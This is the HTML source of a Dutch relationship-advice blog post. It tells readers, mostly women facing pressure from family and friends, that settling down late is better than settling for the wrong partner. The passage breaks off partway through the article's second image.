<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://denkpositief.com/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":".sidebar-primary .widget-container:nth-last-child(3)","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:300px;min-width:300px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:300px;height:300px;\" data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/denk-positief.js?ver=a08ac3506661b15e5b135c1577f88f26" id="mv-script-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://denkpositief.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://denkpositief.com/wp-json/wp/v2/posts/33372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denkpositief.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://denkpositief.com/?p=33372' />
<meta name="description" content="&ldquo;Oh, je bent al in de twintig, waar wacht je nog op?!&rdquo; of &ldquo;Je vrienden hebben een vaste relatie, zijn getrouwd, hebben kinderen en jij?!&rdquo; &hellip;">
<meta property="fb:pages" content="239501786758733" />
<meta name="google-site-verification" content="mHnUrcIj8CcbSceEMk7EWDz5gKlXwwQbE_fLBMN5GtM" />
<meta name="ahrefs-site-verification" content="0b81a17b774307f20d88a0b448e01eba87f0657f947f97df51b470d7f43a98da">
<meta name="p:domain_verify" content="354321c835d2131e2980630105fa3b1a"/>
<meta name="facebook-domain-verification" content="eww1lldqocytw48r6u6zd4e1liuy6f" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63937514-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63937514-11');
</script>
<script defer data-domain="denkpositief.com" src="https://plausible.bitfan.info/js/script.js"></script><script async src="https://content-website-analytics.com/script.js"></script><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://denkpositief.com/manifest">
		<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p { 
font-size:22px;
line-height:35.75px
} 
.tmea-search-form-term{
	margin-bottom: 0px!important;
}		</style>
					</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-33372 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://denkpositief.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://denkpositief.com/" title="Denk Positief" class="header-logo"><span class="header-logo-text">Denk Positief</span></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-menu-1" class="nav-list"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denkpositief.com/category/leven/"><span>Leven</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://denkpositief.com/category/leven/angstigheid/">Angstigheid</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://denkpositief.com/category/leven/citaten-over-de-leven/">Citaten over de leven</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://denkpositief.com/category/leven/depressie/">Depressie</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://denkpositief.com/category/leven/geluk/">Geluk</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://denkpositief.com/category/leven/single-leven/">Single leven</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://denkpositief.com/category/leven/sterke-vrouwen/">Sterke Vrouwen</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://denkpositief.com/category/liefde/"><span>Liefde</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243"><a href="https://denkpositief.com/category/liefde/citaten-over-de-liefde/">Citaten over de liefde</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://denkpositief.com/category/liefde/moeilijke-liefde/">Moeilijke liefde</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://denkpositief.com/category/liefde/romance/">Romance</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://denkpositief.com/category/hartzeer/"><span>Hartzeer</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://denkpositief.com/category/hartzeer/verder-gaan/">Verder Gaan</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://denkpositief.com/category/relaties/"><span>Relaties</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://denkpositief.com/category/relaties/bedrog/">Bedrog</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://denkpositief.com/category/relaties/bijna-relaties/">Bijna Relaties</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://denkpositief.com/category/relaties/citaten-over-de-relaties/">Citaten over de relaties</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://denkpositief.com/category/relaties/toxische-relaties/">Toxische Relaties</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://denkpositief.com/category/relaties/vriendschap/">Vriendschap</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denkpositief.com/category/horoscoop/"><span>Horoscoop</span></a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://denkpositief.com/category/narcisme/"><span>Narcisme</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-33372" class="article-post article post-33372 post type-post status-publish format-standard has-post-thumbnail hentry category-relaties mv-content-wrapper">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span>		</p>
				<p class="meta-wrapper "><span class="posted-on"><span class="screen-reader-text">Posted on </span>Last updated: <time class="entry-date" datetime="2023-06-12T12:13:01+00:00">June 12, 2023</time></span></p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://denkpositief.com/category/relaties/" rel="category tag">Relaties</a></span></p>
		</div>

</header>

			<div class="entry-content mvt-content">
				<style>img#mv-trellis-img-1::before{padding-top:66.666666666667%; }img#mv-trellis-img-1{display:block;}img#mv-trellis-img-2::before{padding-top:66.774891774892%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.666666666667%; }img#mv-trellis-img-3{display:block;}</style>
<p><em>&ldquo;Oh, je bent al in de twintig, waar wacht je nog op?!&rdquo; of &ldquo;Je vrienden hebben een vaste relatie, zijn getrouwd, hebben kinderen en jij?!&rdquo; Of mijn persoonlijke favoriet: &ldquo;Wat, denk je dat je beter bent dan alle anderen?! Verlaag je normen voordat je een kattenvrouwtje wordt!&rdquo;</em></p>



<p><strong>Geloof me, het is beter om je laat te settelen dan genoegen te nemen met de verkeerde persoon.</strong></p>



<p>Wat is er mis mee om met een stel katten te leven? Het klinkt veel beter dan met een of andere &ldquo;man&rdquo; te leven die een moederskindje is een lege bankrekening heeft. Het klinkt veel beter dan met een man te leven, omdat iedereen lijkt te denken dat je zonder een man onvolledig of ontoereikend bent.</p>



<p>En het klinkt zeker veel beter dan met een man te leven alleen maar omdat je bang bent voor wat iedereen zou zeggen als ze erachter kwamen dat je niet echt met hem wilt leven. Of met welke andere man dan ook, tenzij je volledig, onherroepelijk en ondubbelzinnig verliefd op hem bent.</p>



<p>Wat is er mis met bang zijn om de verkeerde keuze te maken? En laten we eerlijk zijn, dat is zowat het enige resultaat dat je kunt verwachten als je vrienden, familie en de hele samenleving je onder druk blijven zetten om iets te doen wat je niet wilt doen.</p>



<p><strong>Waarom moet je je normen verlagen in plaats van die van hen te verhogen? Waarom moet je je zorgen maken om je laat te settelen? Zou je je geen zorgen moeten maken om genoegen te nemen met de <a href="https://denkpositief.com/de-persoon-die-je-wordt-na-het-met-de-verkeerde-persoon-zijn/">verkeerde persoon</a>? En waarom moet je je eigenlijk settelen? Waarom, waarom, waarom!?</strong></p>



<h2 class="wp-block-heading" id="h-is-het-dan-erg-om-je-laat-te-settelen">Is het dan erg om je laat te settelen?</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><noscript><img fetchpriority="high" decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.jpg" alt="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" class="wp-image-33745" srcset="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.jpg 924w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-640x427.jpg 640w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-960x640.jpg 960w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img fetchpriority="high" decoding="async" width="924" height="616" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20924%20616'%3E%3Crect%20width='924'%20height='616'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" alt="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" class="wp-image-33745 eager-load" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.jpg" data-srcset="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon.jpg 924w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-640x427.jpg 640w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-960x640.jpg 960w" data-svg="1" data-trellis-processed="1"></figure>
</div>


<p>En weet je wat het ergste is aan dit hele debat? Ze beginnen je van gedachten te laten veranderen. Ze beginnen je aan jezelf te laten twijfelen: <em>&ldquo;Wat als ze gelijk hebben? Wat als ik nooit degene vind die ik zoek?&rdquo;</em></p>



<p>God, ze beginnen je het gevoel te geven dat je geen tijd meer hebt: <em>&ldquo;Moet hij echt een carri&egrave;re hebben? Moet hij echt het verschil weten tussen &lsquo;ze&rsquo; en &lsquo;hun&rsquo;?&rdquo;</em> Kom op, je verdient iemand met een soort ambitie en een basiskennis van de Nederlandse taal.</p>



<p>Geloof me, je wilt niet op een dag wakker worden en beseffen dat je je hele leven <a href="https://denkpositief.com/8-waarschuwingssignalen-dat-je-een-relatie-met-de-verkeerde-persoon-hebt/">aan de verkeerde</a> hebt verspild. Je wilt niet omwille van je moeders verwachtingen je geluk opofferen. Of voor de waarden en ethiek van je vrienden. Of zelfs voor de plotselinge openbaringen van de man met wie je een aan/uit relatie hebt.</p>



<p>En je wilt niet op een dag wakker worden om te beseffen dat je niet zo gelukkig bent dat je niet eens weet hoe je de weg terug kunt vinden. Je verdient beter dan genoegen te nemen met iemand die &lsquo;bijna charmant&rsquo; en &lsquo;een beetje lief&rsquo; is. Alleen maar omdat je bang bent om je laat te settelen.</p>



<p><strong>Verander het verhaal! Neem controle over de manier waarop je jezelf en je relaties ziet! Wees trots op jezelf elke keer als je iemands neef afwijst die <em>&ldquo;aardig en op zoek is naar een vrouw om mee te trouwen&rdquo;</em> of iemands collega die <em>&ldquo;net uit een lange relatie is gekomen.&rdquo;</em></strong></p>



<p>Wacht even, voordat iemand beledigd wordt, we hebben het niet over trots zijn op het breken van iemands hart of het opwekken van iemands hoop. We hebben het over trots zijn op het voor jezelf opkomen, iets doen waarvan je denkt dat het het juiste voor je is, en jezelf op de eerste plaats zetten.</p>



<h3 class="wp-block-heading">Vrijgezel zijn heeft voordelen</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><noscript><img decoding="async" width="924" height="617" src="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2.jpg" alt="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" class="wp-image-33746" srcset="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2.jpg 924w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-768x513.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-735x491.jpg 735w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-335x224.jpg 335w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-347x232.jpg 347w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-640x428.jpg 640w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-960x641.jpg 960w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img decoding="async" width="924" height="617" src="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2.jpg" alt="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" class="wp-image-33746 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2.jpg 924w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-300x200.jpg 300w, 